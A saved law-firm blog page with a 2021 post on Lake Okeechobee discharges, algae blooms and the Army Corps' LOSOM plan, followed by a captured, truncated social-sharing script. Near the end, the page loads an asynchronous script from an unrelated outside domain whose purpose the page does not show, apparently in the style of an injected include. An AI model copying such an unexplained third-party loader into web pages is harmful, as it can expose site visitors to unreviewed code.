                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Berger Singerman Office" style="visibility: visible; background: url() no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Berger Singerman Office" style="visibility: visible; background: url(https://bergersingerman.com/uploads/blog-photo_1542315140.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Doing Business in Florida Blog</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Storm Season Water Quality Outlook in South Florida</h2>
          
   
      <p class="date">June 21, 2021</p>
  
    
  
                              
    
                
              
              
              
                                                
              
                
    
  
      <p>By: Sidney C. Bigham, III</p>
  
  
  
  
  
  
    <p>In May of 2021, Florida Governor Ron DeSantis expressed concerns about water levels at Lake Okeechobee, stating that: &ldquo;with the lake at the level it is now, we&#39;re really concerned and bracing for the Corps to discharge. And that&#39;s not, we think, the way we want to go forward.&quot; &nbsp;With the onset of the wet season and what could be an active hurricane season this year, the Governor and some lawmakers are urging the Army Corps not to discharge Lake Okeechobee to canals and rivers to the east and west, but to send the water south to the Everglades. &nbsp;The reason is simple: toxic algae bloom in the waters of Lake Okeechobee, spurred on by the summer heat, threatens to impact residents and tourists who use south Florida waterways for business and recreation. &nbsp;</p>

<p>On the other side of the fence, sending Lake Okeechobee discharges south could negatively impact the agriculture industry. &nbsp;The Army Corps is in the process of developing a new operating plan for Lake Okeechobee, called the Lake Okeechobee System Operating Manual or LOSOM. &nbsp;The LOSOM stands in place for a long time, as significant management updates are historically rare. &nbsp;The Army Corps released several alternative management models for the system on June 9 and plans to make a tentative selection among the models on July 16, followed by a final decision on August 4.</p>

<p>Governor DeSantis recently signed new legislation designed to address the water management problems that have plagued the region for years. &nbsp;Senate Bill 2516 advances the construction of the Lake Okeechobee Watershed Restoration Project with an annual infusion of $50 million. &nbsp;&ldquo;In Florida, we are doing our part to expedite Everglades restoration projects and restore the flow of water south from Lake Okeechobee,&rdquo; said Governor DeSantis. &nbsp; &ldquo;The U.S. Army Corps of Engineers is developing a new water control manual for Lake Okeechobee, and they must allow flexibility in the management to avoid harmful discharges in our estuaries and send more water south during Florida&rsquo;s dry season. Status quo lake management is not an option.&rdquo;</p>

<p>The Army Corps&rsquo; decision on the LOSOM model will affect area waters for years to come. &nbsp;Residents and business owners are encouraged to comment and participate in Project Delivery Team meetings held by the Army Corps, the next of which is scheduled for June 17. &nbsp;Additional information is available at: https://www.saj.usace.army.mil/LOSOM/</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Storm Season Water Quality Outlook in South Florida</h2>
          
   
      <p class="date">June 21, 2021</p>
  
    
  
                              
    
                
              
              
                                                                            
                
    
  
      <p>By: Sidney C. Bigham, III</p>
  
  
  
  
  
  
    <p>In May of 2021, Florida Governor Ron DeSantis expressed concerns about water levels at Lake Okeechobee, stating that: &ldquo;with the lake at the level it is now, we&#39;re really concerned and bracing for the Corps to discharge. And that&#39;s not, we think, the way we want to go forward.&quot; &nbsp;With the onset of the wet season and what could be an active hurricane season this year, the Governor and some lawmakers are urging the Army Corps not to discharge Lake Okeechobee to canals and rivers to the east and west, but to send the water south to the Everglades. &nbsp;The reason is simple: toxic algae bloom in the waters of Lake Okeechobee, spurred on by the summer heat, threatens to impact residents and tourists who use south Florida waterways for business and recreation. &nbsp;</p>

<p>On the other side of the fence, sending Lake Okeechobee discharges south could negatively impact the agriculture industry. &nbsp;The Army Corps is in the process of developing a new operating plan for Lake Okeechobee, called the Lake Okeechobee System Operating Manual or LOSOM. &nbsp;The LOSOM stands in place for a long time, as significant management updates are historically rare. &nbsp;The Army Corps released several alternative management models for the system on June 9 and plans to make a tentative selection among the models on July 16, followed by a final decision on August 4.</p>

<p>Governor DeSantis recently signed new legislation designed to address the water management problems that have plagued the region for years. &nbsp;Senate Bill 2516 advances the construction of the Lake Okeechobee Watershed Restoration Project with an annual infusion of $50 million. &nbsp;&ldquo;In Florida, we are doing our part to expedite Everglades restoration projects and restore the flow of water south from Lake Okeechobee,&rdquo; said Governor DeSantis. &nbsp; &ldquo;The U.S. Army Corps of Engineers is developing a new water control manual for Lake Okeechobee, and they must allow flexibility in the management to avoid harmful discharges in our estuaries and send more water south during Florida&rsquo;s dry season. Status quo lake management is not an option.&rdquo;</p>

<p>The Army Corps&rsquo; decision on the LOSOM model will affect area waters for years to come. &nbsp;Residents and business owners are encouraged to comment and participate in Project Delivery Team meetings held by the Army Corps, the next of which is scheduled for June 17. &nbsp;Additional information is available at: https://www.saj.usace.army.mil/LOSOM/</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://bergersingerman.com/practices/insurance-litigation">Insurance</a></p>
                                            <p><a href="https://bergersingerman.com/practices/environmental-issues">Environmental Issues</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                                            <p><a href="https://bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="https://bergersingerman.com/preview/7662">Sidney C. Bigham, III</a></p>
           
          </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Topics</span> <span class="toggle-icon"><img src="https://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                  <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Hurricane Preparedness Week &amp;amp;category=15">Hurricane Preparedness Week </a></p>
                  <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Hurricane Preparedness&amp;amp;category=15">Hurricane Preparedness</a></p>
                  <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Atlantic Hurricane Season&amp;amp;category=15">Atlantic Hurricane Season</a></p>
                  <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Lake Okeechobee&amp;amp;category=15">Lake Okeechobee</a></p>
          </div>
</div><!-- end accordion-container-->

</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida/print"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida/pdf"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida/pdf"><img class="fullpdf" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="https://bergersingerman.com/practices/insurance-litigation">Insurance</a></p>
                            <p><a href="https://bergersingerman.com/practices/environmental-issues">Environmental Issues</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="https://bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                            <p><a href="https://bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="https://bergersingerman.com/preview/7662">Sidney C. Bigham, III</a></p>
               
<h2>Topics</h2>
            <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Hurricane Preparedness Week &amp;amp;category=15">Hurricane Preparedness Week </a></p>
            <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Hurricane Preparedness&amp;amp;category=15">Hurricane Preparedness</a></p>
            <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Atlantic Hurricane Season&amp;amp;category=15">Atlantic Hurricane Season</a></p>
            <p><a href="https://bergersingerman.com/news-insights/search?s=&amp;amp;tag=Lake Okeechobee&amp;amp;category=15">Lake Okeechobee</a></p>
    </div><!--end  hidden-xs -->
<h2>Additional Recent Posts</h2>
    <p><a href="https://bergersingerman.com/news-insights/[base64]">Eleventh Circuit Clarifies Federal Ancillary Jurisdiction in Casa Express v. Venezuela</a></p>
          <p><a href="https://bergersingerman.com/news-insights/eleventh-circuit-seeks-florida-supreme-court-guidance-on-fraudulent-transfers-and-proceedings-supplementary">Eleventh Circuit Seeks Florida Supreme Court Guidance on Fraudulent Transfers and Proceedings Supplementary</a></p>
          <p><a href="https://bergersingerman.com/news-insights/the-palm-beach-post-quotes-katherine-amador-in-palm-beach-county-home-sales-jump-in-september-with-inventory-teetering-toward-buyer-s-market">The Palm Beach Post Quotes Katherine Amador in, &quot;Palm Beach County home sales jump in September with inventory teetering toward buyer&#039;s market&quot;</a></p>
          <p><a href="https://bergersingerman.com/news-insights/eleventh-circuit-reaffirms-need-to-verify-llc-members-citizenship-to-establish-diversity-jurisdiction">Eleventh Circuit Reaffirms Need to Verify LLC Members’ Citizenship to Establish Diversity Jurisdiction</a></p>
          <p><a href="https://bergersingerman.com/news-insights/eleventh-circuit-clarifies-when-new-issues-on-appeal-are-forfeited-gould-v-interface-inc">Eleventh Circuit Clarifies When New Issues on Appeal Are Forfeited: Gould v. Interface, Inc.</a></p>
          <p><a href="https://bergersingerman.com/news-insights/hiring-local-counsel-alone-doesnt-create-personal-jurisdiction-eleventh-circuit-clarifies-limits-in-ecb-usa-v-savencia-cheese">Hiring Local Counsel Alone Doesn’t Create Personal Jurisdiction: Eleventh Circuit Clarifies Limits in ECB USA v. Savencia Cheese</a></p>
      <p>&nbsp;</p>
<div class="subscribe-button">
<a href="https://bergersingerman.com/info/subscribe"><img src="https://bergersingerman.com/assets/images/subscribe-button.png" width="540" height="221" alt="Subscribe to our Blog"></a>
</div><!--end subscribe-button -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://bergersingerman.com/assets/js/main.js"></script>


<script src='https://bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/sharetastic.js?ver=3
body_size: 4794
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var SPRITE = '<svg xmlns="http://www.w3.org/2000/svg"><symbol id="sharetastic-googleplus" viewBox="0 0 32 32"><title>Google +</title><path d="M28,15.1h-2.3v-2.2h-1.8v2.2h-2.3v1.8h2.3v2.2h1.8v-2.2H28 M13.3,14.7v2.7h4c-0.3,1.6-1.8,2.8-4,2.8c-2.4,0-4.4-2-4.4-4.3s2-4.3,4.4-4.3c1.1,0,2.1,0.4,2.8,1.1v0l2.1-2C17,9.7,15.3,9,13.3,9C9.3,9,6,12.1,6,16s3.3,7,7.3,7c4.2,0,7-2.8,7-6.8c0-0.5-0.1-1-0.1-1.5C20.2,14.7,13.3,14.7,13.3,14.7z"/></symbol><symbol id="sharetastic-facebook" viewBox="0 0 32 32"><title>Facebook</title><path d="M16.8,25v-8.2h2.7l0.4-3.2h-3.1v-2c0-0.9,0.2-1.6,1.5-1.6l1.6,0V7.1c-0.3,0-1.3-0.1-2.4-0.1c-2.4,0-4,1.5-4,4.2v2.4H11v3.2h2.7V25H16.8z"/></symbol><symbol id="sharetastic-twitter" viewBox="0 0 32 32"><title>Twitter</title><path d="M13.7,23c6.8,0,10.5-5.4,10.5-10.1c0-0.2,0-0.3,0-0.5c0.7-0.5,1.3-1.1,1.8-1.8c-0.7,0.3-1.4,0.5-2.1,0.6c0.8-0.4,1.3-1.1,1.6-2c-0.7,0.4-1.5,0.7-2.3,0.9C22.5,9.4,21.5,9,20.5,9c-2,0-3.7,1.6-3.7,3.5c0,0.3,0,0.5,0.1,0.8c-3.1-0.1-5.8-1.6-7.6-3.7c-0.3,0.5-0.5,1.1-0.5,1.8c0,1.2,0.7,2.3,1.6,2.9c-0.6,0-1.2-0.2-1.7-0.4c0,0,0,0,0,0c0,1.7,1.3,3.1,3,3.5c-0.3,0.1-0.6,0.1-1,0.1c-0.2,0-0.5,0-0.7-0.1c0.5,1.4,1.8,2.4,3.4,2.5c-1.3,0.9-2.9,1.5-4.6,1.5c-0.3,0-0.6,0-0.9,0C9.6,22.4,11.6,23,13.7,23"/></symbol><symbol id="sharetastic-tumblr" viewBox="0 0 32 32"><title>Tumblr</title><path d="M17.8,21.7c-1.4,0-1.7-1-1.7-1.8v-5.3h3.3v-3.1h-3.3V7h-2.6c0,0-0.1,0-0.1,0.1C13.3,8.5,12.6,11,10,12v2.6h2v5.6c0,2,1.2,4.9,5,4.8c1.3,0,2.7-0.6,3-1.1l-0.9-2.6C18.9,21.6,18.2,21.7,17.8,21.7z"/></symbol><symbol id="sharetastic-pinterest" viewBox="0 0 32 32"><title>Pinterest</title><path d="M11.5,27c0.5-0.8,2.1-3.1,2.3-4.1c0.2-0.6,0.8-2.9,0.8-2.9c0.4,0.7,1.6,1.4,2.9,1.4c3.8,0,6.5-3.3,6.5-7.5c0-4-3.4-6.9-7.7-6.9C10.9,7,8,10.5,8,14.3c0,1.8,1,4,2.5,4.7c0.2,0.1,0.4,0.1,0.4-0.2c0-0.2,0.3-1,0.3-1.4c0-0.1,0-0.2-0.1-0.3c-0.5-0.6-0.9-1.7-0.9-2.7c0-2.6,2.1-5.2,5.7-5.2c3.1,0,5.2,2,5.2,4.9c0,3.3-1.7,5.5-3.9,5.5c-1.2,0-2.2-1-1.9-2.2c0.4-1.4,1-3,1-4c0-0.9-0.5-1.7-1.6-1.7c-1.3,0-2.3,1.2-2.3,2.9c0,1.1,0.4,1.8,0.4,1.8s-1.2,5-1.5,6C11.2,23.3,11.4,26,11.5,27"/></symbol><symbol id="sharetastic-instagram" viewBox="0 0 32 32"><title>Instagram</title><path d="M24.9,12.3c0-1-0.2-1.6-0.4-2.2c-0.2-0.6-0.5-1.1-1-1.6c-0.5-0.5-1-0.8-1.6-1c-0.6-0.2-1.2-0.4-2.2-0.4C18.8,7,18.4,7,16,7s-2.8,0-3.7,0.1c-1,0-1.6,0.2-2.2,0.4C9.5,7.7,9,8,8.5,8.5c-0.5,0.5-0.8,1-1,1.6c-0.2,0.6-0.4,1.2-0.4,2.2C7,13.2,7,13.6,7,16c0,2.4,0,2.8,0.1,3.7c0,1,0.2,1.6,0.4,2.2c0.2,0.6,0.5,1.1,1,1.6c0.5,0.5,1,0.8,1.6,1c0.6,0.2,1.2,0.4,2.2,0.4c1,0,1.3,0.1,3.7,0.1s2.8,0,3.7-0.1c1,0,1.6-0.2,2.2-0.4c0.6-0.2,1.1-0.5,1.6-1c0.5-0.5,0.8-1,1-1.6c0.2-0.6,0.4-1.2,0.4-2.2c0-1,0.1-1.3,0.1-3.7C25,13.6,25,13.2,24.9,12.3z M23.3,19.6c0,0.9-0.2,1.4-0.3,1.7c-0.2,0.4-0.4,0.7-0.7,1c-0.3,0.3-0.6,0.5-1,0.7c-0.3,0.1-0.8,0.3-1.7,0.3c-0.9,0-1.2,0.1-3.6,0.1s-2.7,0-3.6-0.1c-0.9,0-1.4-0.2-1.7-0.3c-0.4-0.2-0.7-0.4-1-0.7c-0.3-0.3-0.5-0.6-0.7-1c-0.1-0.3-0.3-0.8-0.3-1.7c0-0.9-0.1-1.2-0.1-3.6s0-2.7,0.1-3.6c0-0.9,0.2-1.4,0.3-1.7c0.2-0.4,0.4-0.7,0.7-1s0.6-0.5,1-0.7c0.3-0.1,0.8-0.3,1.7-0.3c0.9,0,1.2-0.1,3.6-0.1s2.7,0,3.6,0.1c0.9,0,1.4,0.2,1.7,0.3c0.4,0.2,0.7,0.4,1,0.7c0.3,0.3,0.5,0.6,0.7,1c0.1,0.3,0.3,0.8,0.3,1.7c0,0.9,0.1,1.2,0.1,3.6S23.4,18.7,23.3,19.6z"/><path d="M16,11.4c-2.6,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6s4.6-2.1,4.6-4.6S18.6,11.4,16,11.4z M16,19c-1.7,0-3-1.3-3-3s1.3-3,3-3s3,1.3,3,3S17.7,19,16,19z"/><circle cx="20.8" cy="11.2" r="1.1"/></symbol><symbol id="sharetastic-linkedin" viewBox="0 0 32 32"><title>LinkedIn</title><path d="M11.6,23H8.3V12.3h3.3V23z M9.9,10.9C8.9,10.9,8,10,8,8.9C8,7.9,8.9,7,9.9,7c1.1,0,1.9,0.9,1.9,1.9C11.8,10,11,10.9,9.9,10.9z M24,23h-3.3v-5.2c0-1.2,0-2.8-1.7-2.8c-1.7,0-2,1.4-2,2.7V23h-3.3V12.3h3.2v1.5h0c0.4-0.8,1.5-1.7,3.1-1.7c3.4,0,4,2.2,4,5.1V23z"/></symbol><symbol id="sharetastic-flickr" viewBox="0 0 32 32"><title>Flickr</title><circle cx="10" cy="16" r="4"/><circle opacity="0.5" cx="22" cy="16" r="4"/></symbol><symbol id="sharetastic-email" viewBox="0 0 32 32"><title>Email</title><path d="M8,22h16c0.5,0,0.9-0.4,1-0.9l-5.4-5.4l-2.2,1.5c-0.4,0.3-0.9,0.4-1.4,0.4s-1-0.1-1.4-0.4l-2.2-1.5L7,21.1C7.1,21.6,7.5,22,8,22z"/><polygon points="11.6,15.2 7,12.1 7,19.8 "/><polygon points="25,19.7 25,12.1 20.5,15.2 "/><path d="M16.5,16.6l8.5-5.8c-0.1-0.5-0.5-0.8-1-0.8H8c-0.5,0-0.9,0.4-1,0.8l8.5,5.8C15.8,16.8,16.2,16.8,16.5,16.6z"/></symbol><symbol id="sharetastic-whatsapp" viewBox="0 0 32 32"><title>WhatsApp</title><path d="M22.361 9.6c-1.688-1.692-3.933-2.622-6.326-2.622-4.927 0-8.938 4.011-8.938 8.941 0 1.575 0.412 3.116 1.195 4.469l-1.269 4.634 4.74-1.244c1.308 0.712 2.777 1.089 4.271 1.089h0.003c0 0 0 0 0 0 4.927 0 8.941-4.011 8.941-8.941 0-2.389-0.93-4.634-2.619-6.326zM16.039 23.359v0c-1.336 0-2.643-0.359-3.785-1.036l-0.271-0.162-2.812 0.737 0.751-2.742-0.176-0.282c-0.747-1.181-1.138-2.548-1.138-3.954 0-4.099 3.334-7.433 7.436-7.433 1.984 0 3.852 0.775 5.255 2.178 1.403 1.406 2.175 3.271 2.175 5.258-0.003 4.102-3.338 7.436-7.433 7.436zM20.113 17.79c-0.222-0.113-1.322-0.652-1.526-0.726s-0.352-0.113-0.504 0.113c-0.148 0.222-0.578 0.726-0.708 0.878-0.13 0.148-0.261 0.169-0.483 0.056s-0.944-0.349-1.797-1.11c-0.663-0.592-1.114-1.325-1.244-1.547s-0.014-0.345 0.099-0.455c0.102-0.099 0.222-0.261 0.335-0.391s0.148-0.222 0.222-0.374c0.074-0.148 0.039-0.278-0.018-0.391s-0.504-1.212-0.687-1.66c-0.18-0.437-0.367-0.377-0.504-0.384-0.13-0.007-0.278-0.007-0.426-0.007s-0.391 0.056-0.596 0.278c-0.204 0.222-0.782 0.765-0.782 1.864s0.8 2.16 0.913 2.312c0.113 0.148 1.575 2.407 3.817 3.373 0.532 0.229 0.948 0.367 1.272 0.472 0.536 0.169 1.022 0.145 1.406 0.088 0.43-0.063 1.322-0.539 1.508-1.061s0.187-0.969 0.13-1.061c-0.053-0.099-0.201-0.155-0.426-0.268z"></path></symbol><symbol id="sharetastic-print" viewBox="0 0 32 32"><title>Print</title><rect x="12" y="18" width="8" height="1"/><rect x="12" y="20" width="8" height="1"/><rect x="12" y="22" width="8" height="1"/><path d="M24,12h-2V7H10v5H8c-0.5,0-1,0.5-1,1v6c0,0.5,0.5,1,1,1h2v5h12v-5h2c0.5,0,1-0.5,1-1v-6C25,12.5,24.5,12,24,12z M11,8h10v4H11V8z M21,24H11v-4v-2v-1h10v1v2V24z M23,15c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1s1,0.4,1,1C24,14.6,23.6,15,23,15z"/></symbol></svg>';

var Sharetastic = function () {
    function Sharetastic(element, options) {
        _classCallCheck(this, Sharetastic);

        this.addSpriteToPage();
        this.element = element;
        this.page = this.generateOpenGraph();
        this.options = this.generateOptions(options);
        this.element.classList.add('sharetastic');
        this.element.classList.add('sharetastic--initialized');
    }

    _createClass(Sharetastic, [{
        key: 'addSpriteToPage',
        value: function addSpriteToPage() {
            var spriteExistsOnPage = document.querySelectorAll('.sharetastic__sprite').length > 0;
            var wrapper = document.createElement('div');
            wrapper.classList.add('sharetastic__sprite');
            wrapper.innerHTML = SPRITE;
            if (!spriteExistsOnPage) {
                document.body.insertBefore(wrapper, document.body.firstChild);
            }
        }
    }, {
        key: 'getMetaContent',
        value: function getMetaContent(prop) {
            var meta = document.querySelector('meta[property="' + prop + '"]');
            return meta.getAttribute('content');
        }
    }, {
        key: 'generateOpenGraph',
        value: function generateOpenGraph() {
            return {
                url: this.element.getAttribute('data-url') || this.getMetaContent('og:url'),
